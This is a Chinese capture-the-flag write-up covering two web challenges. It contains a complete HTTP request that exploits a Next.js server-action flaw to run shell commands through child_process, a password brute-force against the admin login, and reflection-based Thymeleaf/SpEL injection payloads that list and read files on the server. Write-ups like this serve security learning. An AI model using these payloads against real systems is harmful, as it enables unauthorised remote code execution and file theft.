
执行命令,flag在根目录下
redjs
打开发现是next.js框架
上网搜到CVE-2025-55182,拿poc直接打就出了
文章:https://cloud.tencent.com/developer/article/2607793
POST /apps HTTP/2
Host: eci-2zefero1zoo8z136z0pk.cloudeci1.ichunqiu.com:3000
Next-Action: x
X-Nextjs-Request-Id: 91dmljym
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: hst51Myl5trXfvWsC9Ay6
Content-Length: 694
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{"then":"$B1337"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('cat /f*').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
EzJava
进入后台要登陆

给了用户名admin,但是密码不对
爆破一下密码得到是admin123,进入后台

点击预览可以发现

是Thymeleaf 模板 渲染,那考点应该是SpEL注入
有过滤正常表达式无法执行,要用反射,先读文件目录

[[${#this.getClass().getClassLoader().loadClass('java.nio.file.Files').getMethod('list',#this.getClass().getClassLoader().loadClass('java.nio.file.Path')).invoke(null,#this.getClass().getClassLoader().loadClass('java.nio.file.FileSystems').getMethod('getDefault').invoke(null).getPath('/')).collect(#this.getClass().getClassLoader().loadClass('java.util.stream.Collectors').getMethod('toList').invoke(null))}]]
得到flag文件名/flag_y0u_d0nt_kn0w
然后读取即可
[[${#this.getClass().getClassLoader().loadClass('java.nio.file.Files').getMethod('readAllLines',#this.getClass().getClassLoader().loadClass('java.nio.file.Path')).invoke(null,#this.getClass().getClassLoader().loadClass('java.nio.file.FileSystems').getMethod('getDefault').invoke(null).getPath('/'+('f'+'lag_y0u_d0nt_kn0w'))).toString()}]]